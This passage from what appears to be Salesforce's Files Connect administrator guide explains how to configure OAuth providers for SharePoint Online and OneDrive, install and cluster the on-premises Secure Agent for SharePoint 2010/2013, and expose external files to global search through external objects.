- **1.** In Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **Edit** next to the authentication provider you created previously.
- **3.** Change the following values:
	- **•** Consumer Key—Enter the Client Id you copied to a text file.
	- **•** Consumer Secret—Enter the Client Secret you copied to a text file.
	- **•** Authorize Endpoint URL—Enter the URL of the OAuthAuthorize.aspx page in Office 365. The URL format is as follows:

#### **SharePoint Online**

```
https://[your company name].sharepoint.com/[site collection
path]/_layouts/15/OauthAuthorize.aspx
```
#### **OneDrive for Business**

https://[your company name]-my.sharepoint.com/\_layouts/15/OauthAuthorize.aspx

**•** Token Endpoint URL— Enter a URL in the following format:

#### **SharePoint Online**

```
https://accounts.accesscontrol.windows.net/[your company
name].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[your
company name].sharepoint.com@[your company name].onmicrosoft.com
```
#### **OneDrive for Business**

https://accounts.accesscontrol.windows.net/[your company name].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[your company name]-my.sharepoint.com@[your company name].onmicrosoft.com

**4.** Click **Save**. Your authentication provider is now ready for use.

#### SEE ALSO:

[The Files Connect Setup Process](#page-3147-0)

# <span id="page-3155-0"></span>Define an External Data Source for SharePoint Online or OneDrive for Business

With Files Connect and Chatter, Salesforce can access content from Microsoft's cloud-based systems.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**. Then set the following options.



#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To define an external data source:



<span id="page-3156-0"></span>SEE ALSO:

[The Files Connect Setup Process](#page-3147-0)

# Set Up a Secure Agent for SharePoint 2010 or 2013

A Secure Agent provides secure communication between Salesforce and on-premises data in SharePoint 2010 or 2013.

Note: The Secure Agent setup process requires a paid permission set license, "Files Connect for on-premises external data sources." For information about permission set licenses, [see](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm) [Salesforce Help](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).

To fully configure a Secure Agent, complete these steps:

- **1.** [Create a Connected App for the Secure Agent](#page-3156-1)
- **2.** [Create a Profile and User Specific to the Secure Agent](#page-3157-0)
- **3.** [Create the Agent in Salesforce, and Download the Installer to Your Server](#page-3157-1)
- **4.** Install and Run the Agent on a [Windows Server](#page-3158-0) or a [Linux Server](#page-3158-1)
- **5.** [Install Secure Agent Plug-ins for Your On-premises Data Source](#page-3159-0)
- **6.** [Update Previously Installed Plug-ins](#page-3160-0)
- **7.** [Import Any Required Certificates](#page-3160-1)
- <span id="page-3156-1"></span>**8.** [Track and Troubleshoot Secure Agent Activity](#page-3160-2)
	- Tip: For a visual walk-through, see this [video tutorial of Secure Agent setup.](https://www.youtube.com/watch?v=gEtnvBStXww&list=UUERSibHAaMJjr5yHWfkKTqA)

### Create a Connected App for the Secure Agent

- **1.** In Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** In the Connected Apps section, click **New**.
- **3.** In the Basic Information section, enter the following settings:
	- **•** Connected App Name—Enter a distinctive name like "Secure Agent App."

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up a Secure Agent:

- **•** API Name—Leave the default value.
- **•** Contact Email—Enter your administrator's address.
- **4.** In the API section, select **Enable OAuth Settings**, and enter the following settings:
	- **•** Callback URL—Enter https://login.salesforce.com for a production instance, or https://test.salesforce.com for a sandbox.
	- **•** Use Digital Signatures—Deselect this option.
	- **•** Selected OAuth Scopes—Add "Access and manage your data (api)" and "Perform requests on your behalf at any time (refresh\_token, offline\_access)."

#### **5.** Click **Save**.

- **6.** In Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **7.** Next to the new app, click **Edit**, and then enter the following settings:
	- **•** Permitted Users—Select "Admin approved users are pre-authorized."
	- **•** IP Relaxation—Select "Relax IP restrictions."
- <span id="page-3157-0"></span>**8.** Click **Save**.

### Create a Profile and User Specific to the Secure Agent

- **1.** In Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Next to the Standard User profile, click **Clone**.
- **3.** For Profile Name, enter a distinctive name like "Secure Agent profile."
- **4.** Click **Save**.
- **5.** Next to the new profile, click **Edit**.
- **6.** In the Connected App Access section, select the connected app you created for the agent.
- **7.** In the Administrative Permissions section, select **Modify Secure Agents**.
- **8.** Click **Save**.
- **9.** In Setup, enter *Users* in the Quick Find box, then select **Users**.

#### **10.** Click **New User**.

<span id="page-3157-1"></span>**11.** For Profile, select the profile you created for the agent. Then complete the remaining required fields, and click **Save**.

Important: Be sure to deselect "Generate new password and notify user immediately."

### Create the Agent in Salesforce, and Download the Installer to Your Server

- **1.** In Setup, enter *Secure Agents* in the Quick Find box, then select **Secure Agents**.
- **2.** Click **New Secure Agent**.
- **3.** Enter a **Label** for the user interface and **Name** for the API.
	- Note: Choose the label carefully, because you can't change it. Salesforce relies on a consistent label to remain connected to the agent.
- **4.** For **Proxy User**, enter the user you created for the Secure Agent.
- **5.** Click **Save**.
- **6.** On the details page, click **Download Installer**, and then choose **Linux Agent** or **Windows Agent**.
- **7.** In Setup, enter *Apps* in the Quick Find box, then select **Apps**, and click the name of the connected app you created. Then, in the API section, copy the Consumer Key value to a text file.
- **8.** To your server, copy the text file and the downloaded installer file (sfdc-agent.zip for Windows, or sfdc-agent.run for Linux).

Important: Make sure the server can access both Salesforce and your on-premises data source, and has Java 6.x or 7.x installed.

### <span id="page-3158-0"></span>Install and Run the Agent on a Windows Server

- **1.** Extract the files in sfdc-agent.zip. Then double-click SecureAgentInstaller.exe
- **2.** Click **Next**, and enter an installation folder. Click **Next** again, and finish initial installation.
- **3.** When the configuration window appears, enter proxy settings used to connect to Salesforce.

Tip: To change proxy settings after installation (due to a new password for example), enter the *agent:proxyconfig* command in the agent interface.

**4.** For Login Server Type, choose **Production** or **Sandbox**.

Tip: To later change this and following configuration settings, you must uninstall and reinstall the agent.

- **5.** For Oauth Client Key, enter the Consumer Key value you copied to the text file.
- <span id="page-3158-2"></span>**6.** For Encryption Settings, select one of the following:
	- **• Generate** to randomly generate a 1,024-bit public/private key pair. See the [Re-use existing certificate](#page-3158-2) setting if you need another key size. Then note the displayed path to the generated \*.509 certificate file. You reference this path in the Salesforce connected app.
	- **• Re-use existing keystore** to reuse a key pair from a previous agent installation. The keystore is in this location: *[agent installation folder]\etc\auth.jks*.
		- Note: If you select an existing keystore, skip to step 10.
	- **• Re-use existing certificate** to select your own certificate and private key. This option enables you to use a different key size. Contact Salesforce for more information.
- **7.** In Salesforce, from Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **8.** Click **Edit** next to the connect app, and select **Use Digital Signatures**.
- **9.** Click **Choose File**, and select the \*.509 certificate. Then click **Save**.
- **10.** Return to the agent installer, and click **Next** to complete the installation.
- <span id="page-3158-1"></span>**11.** Click **Install Agent as Service** to start the "Salesforce Secure Agent" service on your server.

Tip: To access services in Windows, choose **Start** > **Administrative Tools** > **Services**.

### Install and Run the Agent on a Linux Server

**1.** Run the installer using one of these commands:

Production instance: **•**

./sfdc-agent.run

**•** Sandbox instance:

./sfdc-agent.run -l https://test.salesforce.com

**•** Production instance with your own public/private key pair:

```
./sfdc-agent.run –l https://login.salesforce.com -p [private key filename].PKCS8 -f
[public key filename].X509
```
**•** Production instance with a keystore generated during a previous installation:

```
./sfdc-agent.run –l https://login.salesforce.com -j [path to *.jks file]
```
You'll find the \*.jks file here: *[agent installation folder]/etc/auth.jks*

**2.** Follow the on-screen instructions to enter an installation folder and proxy settings.

Tip: To change proxy settings after installation, enter the *agent:proxyconfig* command in the agent interface.

**3.** When the installer prompts you for an Oauth Client Key, enter the Consumer Key value you copied to the text file.

Note: If you specified a keystore generated during a previous installation, skip to step 8.

**4.** If prompted, generate a random 1,024-bit public/private key pair. Then note the displayed path to the generated \*.509 certificate file. You reference this path in the Salesforce connected app.

Note: Contact Salesforce if you need to use a different key size.

- **5.** In Salesforce, from Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **6.** Click **Edit** next to the connect app, and select **Use Digital Signatures**.
- **7.** Click **Choose File**, and select the \*.509 certificate. Then click **Save**.
- <span id="page-3159-0"></span>**8.** Return to the agent installer, and press Enter to complete the installation.
- **9.** Start the agent with this command: *[agent installation folder]/bin/start*

### Install Secure Agent Plug-ins for Your On-premises Data Source

To connect a Secure Agent to an external data source in Salesforce, you need to install the necessary plug-ins.

- **1.** In Setup, enter *Secure Agents* in the Quick Find box, then select **Secure Agents**.
- **2.** Click an agent name to access its details page.
- **3.** In the Secure Agent Plugins list, click **New**.

For SharePoint 2010 or 2013, you'll need to install the following plug-ins:

- **•** Files Connect SharePoint
- **•** Files Connect Remote Connector Service
- **•** Secure Transport Client Service

**4.** To install a plug-in, select it from the Type menu, enter a distinctive name, and click **Save**. Repeat the process for each required plug-in.

### <span id="page-3160-0"></span>Update Previously Installed Plug-ins

When plug-in updates are available, administrators receive weekly email notifications.

- **1.** In Setup, enter *Secure Agents* in the Quick Find box, then select **Secure Agents**.
- **2.** In the Secure Agent Plugins list, if the Update Available column states "Yes," click **Edit** for that plug-in.
- <span id="page-3160-1"></span>**3.** Select **Update to the recommended version on save**, and click **Save**.

### Import Any Required Certificates

In the agent interface, you can press the TAB key to access a variety of commands. If your SharePoint server requires a self-signed certificate, or a certificated signed by an unofficial authority, you must use the *rcs:importcert* command. Then enter the path to import the self-signed certificate, or the root certificate of the authority, into the Secure Agent trust store.

<span id="page-3160-2"></span>The *rcs:listcert* command lists all certificates currently in the trust store, while *rcs:deletecert* deletes the specified certificate from the store.

### Track and Troubleshoot Secure Agent Activity

Download log files to precisely monitor agent events.

- **1.** In Setup, enter *Secure Agents* in the Quick Find box, then select **Secure Agents**.
- **2.** Click the name of a previously created Secure Agent to open its detail page.
- **3.** Click either of the following:
	- **• Download Logs** to download a compressed .zip file containing text logs.
	- **• Download Diagnostics** to see the current agent state, including the list of installed plug-ins and Java virtual machine status.

# Ensure Access with Secure Agent Clusters

Secure Agent clusters provide failover protection, ensuring that Salesforce users can always access on-premises external data sources like SharePoint 2010 or 2013.

 $\mathbb{Z}$ Note: The Secure Agent setup process requires a paid permission set license, "Files Connect for on-premises external data sources." For information about permission set licenses, [see](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm) [Salesforce Help](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).

### Create the Secure Agent Cluster

- **1.** Create multiple Secure Agents on different servers by repeating this process: [Set Up a Secure](#page-3156-0) [Agent.](#page-3156-0)
- **2.** From Setup, enter *Secure Agent Clusters* in the Quick Find box, then select **Secure Agent Clusters**.
- **3.** Click **New Secure Agent Cluster**.
- **4.** Enter a **Label** for the user interface and **Name** for the API.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **USER PERMISSIONS**

To set up Secure Agent clusters:

**5.** To add available agents to the cluster, select them, and click **Add**.

Change the priority order in which agents are used by moving them up or down in the Selected Secure Agents list. The accessible agent with highest priority is used first.

**6.** Click **Save**.

### Check Cluster Status

- **1.** From Setup, enter *Secure Agent Clusters* in the Quick Find box, then select **Secure Agents Clusters**.
- **2.** Click a cluster name to access its details page.
- **3.** Note the overall status for the cluster. Green indicates that all agents are accessible, yellow that some are, and red that none are.
- **4.** Note the status of individual agents and these additional details:
	- **•** The Priority column shows the order in which agents are used. To change priority, click **Edit**, and move agents up or down in the Selected Secure Agents list.
	- **•** The Active column indicates which agent is currently in use.

# <span id="page-3161-0"></span>Define an External Data Source for SharePoint 2010 or 2013

Let Salesforce access data in your on-premises system. Files Connect and Chatter make it possible.

- Note: This setup process requires a paid permission set license, "Files Connect for on-premises external data sources." For information about permission set licenses, [see Salesforce Help](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).
- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**. Then set the following options.



#### EDITIONS

Available in: Salesforce Classic

Available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To define an external data source:



Note: Salesforce users can't access SharePoint 2010 if anonymous access is enabled for the web application.

#### SEE ALSO:

[The Files Connect Setup Process](#page-3147-0)

# <span id="page-3163-0"></span>Include a Files Connect Data Source in Global Search

Combine searches for Salesforce data with external data from Google Drive, SharePoint, or OneDrive for Business. Via the API, developers can automate the process with supported SOQL or SOSL queries.

To include external data in global searches or API queries, first create a related external object. External objects behave similarly to custom objects, but map to data stored outside Salesforce in an external system like SharePoint. Each external object maps to a data table, and the object fields map to accessible table columns.

Tip: External objects support lookup relationships similar to custom objects, letting you integrate external data into related lists and other areas throughout Salesforce. For details, see [External Object Relationships](https://help.salesforce.com/HTViewHelpDoc?id=external_object_relationships.htm).

To fully configure global search, complete these steps:

- **1.** [Choose the Layout for Global Search Results](#page-3163-1)
- **2.** [Create an External Object from an External Data Source](#page-3163-2)
- **3.** [Give Users Access to the External Object Fields](#page-3164-0)

To automate search with SOQL or SOSL, review the supported queries for your data source:

- **•** [SOQL and SOSL Support for SharePoint and OneDrive External Objects](#page-3164-1)
- <span id="page-3163-1"></span>**•** [SOQL and SOSL Support for Google Drive External Objects](#page-3164-2)

### Choose the Layout for Global Search Results

By default, Files Connect external objects use the standard search results layout for Chatter and the Files tab. If you want to display customized search layouts for these objects, complete these quick steps.

- <span id="page-3163-2"></span>**1.** From Setup, enter *Files Connect Settings* in the Quick Find box, then select **Files Connect Settings**.
- **2.** Select **Use External Object Search Layout**.

### Create an External Object from an External Data Source

- **1.** Define an external data source that supports search:
	- **•** [SharePoint Online or OneDrive for Business](#page-3155-0)
	- **•** [SharePoint 2010 or 2013](#page-3161-0)
	- **•** [Google Drive](#page-3151-0)
- **2.** In Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **3.** Click the data source name to access the details page.
- **4.** Click **Validate and Sync**.
- **5.** Select the table named "items [data source]." Then click **Sync** to create an external object that maps to the entire source. Now you'll deploy the object to make the data it contains available to users.
- **6.** Choose **Build** > **Develop** > **External Objects**.
- **7.** Click **Edit** next to the new external object.
- **8.** At the bottom of the page, click **Deployed**, and then click **Save**.

#### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create an external object and provide access to its fields:

### <span id="page-3164-0"></span>Give Users Access to the External Object Fields

- **1.** In Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click [a permission set in which you enabled Files Connect](#page-3149-0).
- **3.** In the Apps section, click **Object Settings**.
- **4.** Click the name of the external object.
- **5.** Click **Edit**, and enable the necessary Read permissions (for the object itself, and all fields you want to reveal in Salesforce).
- <span id="page-3164-1"></span>**6.** Click **Save**.

## SOQL and SOSL Support for SharePoint and OneDrive External Objects

SharePoint and OneDrive external objects support the standard fields identified below, as well as any custom fields you enable.

Note: Queries on specific fields return only documents that have been indexed by the external data source.  $\boldsymbol{\sigma}$ 



<span id="page-3164-2"></span>Note: You can also use ParentId c as query criteria to retrieve the list of documents in a folder. However, that field isn't displayed in query results unless your query specifies a ParentId c value.

### SOQL and SOSL Support for Google Drive External Objects

Files Connect supports all standard Google Drive properties, but not custom properties. The following properties have different field names in Salesforce external objects:

